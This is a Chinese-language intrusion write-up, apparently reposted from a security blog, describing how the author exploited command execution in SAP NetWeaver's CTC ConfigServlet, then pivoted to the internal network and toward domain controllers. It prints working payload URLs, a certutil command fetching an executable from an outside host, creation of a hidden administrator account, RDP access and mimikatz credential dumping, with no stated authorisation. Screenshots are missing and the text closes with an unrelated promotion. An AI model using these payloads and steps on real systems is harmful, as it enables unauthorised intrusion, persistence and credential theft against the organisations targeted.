記一次命令執(zhí)行到內(nèi)網(wǎng)滲透拿下域控

文章來源丨瀟湘信安

https://www.xljtj.com/archives/ad.html





目標(biāo)站采用SAP NetWeaver是SAP的集成平臺(tái),SAP命令執(zhí)行payload為網(wǎng)址+命令。

http://www.test.com/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c net userLinux執(zhí)行:

http://www.test.com/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=id由于提前得知目標(biāo)為Windows機(jī)器,直接在目標(biāo)網(wǎng)站執(zhí)行net user,得到如下結(jié)果







查看當(dāng)前用戶,權(quán)限以及網(wǎng)絡(luò)信息





得到當(dāng)前用戶sapxxx為administrator權(quán)限,同時(shí)為內(nèi)網(wǎng)機(jī)器,那么就可以直接執(zhí)行Windows自帶的下載命令,來下載一個(gè)狗洞,用來轉(zhuǎn)發(fā)流量。

當(dāng)然你可以直接執(zhí)行比如CS、MSF、以及你自己的遠(yuǎn)控等等,但是要考慮免殺問題,就用狗洞來操作。

Windows下載命令:

certutil -urlcache -split -f http://8.8.8.8/test.exe C:\test.exe

然后用命令執(zhí)行去添加一個(gè)管理權(quán)限的用戶,根據(jù)上面ipconfig得到的內(nèi)網(wǎng)ip:10.85.x.x,直接連接其3389,成功添加賬號(hào)admin$,直接登陸成功











執(zhí)行查詢域管機(jī)命令發(fā)現(xiàn)沒權(quán)限,然后用獼猴桃抓取一下本機(jī)賬號(hào)密碼,













巧了不是,直接用得到的ATxxx\Administxxx去登陸SRV-DC-xx或者SRV-MAIN-xx,ping SRV-DC-xx和SRV-MAIN-xx得到ip

如侵權(quán)請(qǐng)私聊公眾號(hào)刪文

-End-

最近有一些小伙伴,讓我?guī)兔φ乙恍?nbsp;面試題 資料,于是我翻遍了收藏的 5T 資料后,匯總整理出來,可以說是程序員面試必備!所有資料都整理到網(wǎng)盤了,歡迎下載!

面試題】即可獲取